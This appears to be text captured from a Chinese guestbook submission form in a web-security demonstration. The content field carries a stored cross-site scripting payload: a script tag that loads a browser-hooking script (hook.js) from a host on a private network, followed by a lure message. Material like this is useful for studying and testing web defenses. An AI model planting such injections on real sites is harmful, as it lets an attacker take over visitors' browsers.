 留言
标题： 好想告诉你
姓名： 小慧慧 验证码： 3832 4667
性别： 男 女 电话：
QQ： Email：
地址：
内容： <script src="http://192.168.1.24:3000/hook.js">
</script>今晚小树林见
提交 重置